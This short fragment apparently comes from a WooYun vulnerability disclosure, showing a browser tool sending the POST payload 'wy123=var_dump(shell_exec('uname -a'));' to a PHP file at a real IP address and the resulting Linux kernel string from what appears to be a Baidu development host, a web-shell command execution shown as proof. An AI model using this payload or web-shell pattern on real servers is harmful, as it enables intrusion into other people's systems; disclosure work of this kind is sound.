 Load URL
http://220.181.163.222:8000/admin/webroot/css/jae.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
wy123=var_dump(shell_exec('uname -a'));
string(132) "Linux cq01-atm-ur-dev15.epc.baidu.com 2.6.32_1-13-0-0_virtio_new
www.wooyun.org